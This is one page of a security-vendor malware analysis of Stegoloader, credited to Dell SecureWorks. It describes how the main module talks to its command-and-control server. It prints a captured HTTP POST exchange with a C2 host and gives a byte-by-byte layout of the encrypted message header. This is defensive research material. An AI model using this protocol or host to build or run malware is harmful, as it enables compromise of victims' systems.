Figure 2. Example Stegoloader image containing encrypted content. (Source: Dell SecureWorks)
After the main Stegoloader module is downloaded and decrypted, the deployment module transfers execution to the main module, which resides in a memory area that has been allocated for this purpose. The deployment module is dormant until the main module finishes executing. When the main module terminates, the deployment module sends a last report to its C2 server indicating the main module has finished, and then it also terminates.
Main module
The main Stegoloader module communicates with its C2 server via HTTP POST requests (see Figure 3) and executes commands sent by the malware operator. Communications are encrypted using the RC4 algorithm and a hard-coded 16-byte key. The POST URL is hard-coded in the body of the malware.
POST /encourage/help?pointed=855444 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Host: cod.chezsimone971.com
Content-Length: 64
Pragma: no-cache

.Fd......:.......,p..T].3.&E....C...S.W.....T.hfn.....~.U......s
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Sun, 15 Mar 2015 15:59:49 GMT
Content-Type: image/png
Content-Length: 32
Connection: keep-alive

.Nxx..f}....'x..*.`umrO..&s.&.
Figure 3. Communication dialog between Stegoloader's main module and its C2 server. (Source: Dell SecureWorks)
Figure 4 shows the decrypted header of an HTTP POST request performed by a compromised system.
0000000 24 be 00 f7 bf 85 70 15 3c ee 1f 2d b6 63 e8 e5
0000010 15 8c 2f df 9f f9 cc 21 c1 45 3c ab c3 32 b1 b6
0000020 01 be b7 ac 82 ef 66 be d4 03 00 01 b3 05 00 00
Figure 4. Decrypted Stegoloader header sent to the C2 server. (Source: Dell SecureWorks)
The first 16 bytes (in red) are randomly generated and change with each request.
The next 16 bytes (in blue) are also randomly generated but are used as a session identifier. They are constant across all messages sent from a compromised system during the same execution of the malware.
The following byte is always '01'.
The eight bytes (in green) are copied from the previous response received from the C2 server. They are used as a sequence number but are not incremental. If the compromised system is sending its first message, the bytes are initialized to '0'.
The byte at offset 41 (in orange) is the command that was previously sent by the C2 server and is the command that is currently being answered. This value is set to zero if the compromised system is contacting its C2 server for the first time.
The next two bytes are flags. The first byte indicates that there was no error executing the previous operation, and the '01' flag indicates further data will follow the header.
The last four bytes (in purple) indicate the length for the rest of the message. Messages longer than 400 bytes are compressed using the lzma compression algorithm.
Before sending this message to its C2 server, Stegoloader prepends a CRC32 (cyclic redundancy check) of the message and encrypts the message with its checksum using RC4. The message is then prepended with 16 hard-coded bytes, which are likely associated with the RC4 key used to decrypt the message on the server side.
3/9